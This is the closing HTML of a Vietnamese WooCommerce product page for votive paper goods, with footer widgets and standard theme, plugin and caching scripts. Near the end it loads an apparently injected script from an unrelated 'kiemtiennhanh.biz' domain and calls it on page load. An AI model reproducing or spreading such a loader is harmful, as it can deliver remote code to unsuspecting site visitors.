srcset="https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/611766a198b66a9e00e12d5bd7ce7d29.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/set-quan-ao-hang-ma-cho-bo-doi-bo-linh/" aria-label="Set Quần Áo Hàng Mã Cho Bộ Đội &#8211; Bộ Lính" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Set Quần Áo Hàng Mã Cho Bộ Đội &#8211; Bộ Lính</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

</div><!--/main end-->
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8585","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4' id='zoom-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4' id='flexslider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8585"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"09089f4545","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});


					window.onscroll = function(ev) {
    					if ((window.innerHeight + window.pageYOffset) >= document.body.offsetHeight) {
        					remove_class_on_scroll();
    					}
					};

					

			( function ( $ ) {

$( '.trigger' ).click( function( e ) {
		e.stopPropagation();
		e.preventDefault();
} );				

var modal = document.querySelector( '.callback-modal' );
var trigger = document.querySelector( '.trigger' );
var closeButton = document.querySelector( '.callback-close-button' );

function toggleModal() {
    modal.classList.toggle( 'show-modal' );
}

function windowOnClick( event ) {
    if ( event.target === modal ) {
        toggleModal();
    }
}

trigger.addEventListener( 'click', toggleModal );
closeButton.addEventListener( 'click', toggleModal );
window.addEventListener( 'click', windowOnClick );

			}( jQuery ) );
		
});</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.0' id='shoptimizer-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8585","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768444761 -->